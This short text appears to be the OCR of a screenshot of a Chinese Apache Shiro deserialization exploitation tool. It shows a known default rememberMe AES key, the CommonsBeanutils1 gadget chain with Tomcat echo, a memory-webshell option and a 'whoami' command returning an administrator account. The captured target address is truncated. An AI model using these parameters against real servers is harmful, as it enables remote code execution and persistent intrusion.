 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://6 :8090 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
win-ntm4tqjgutr\administrator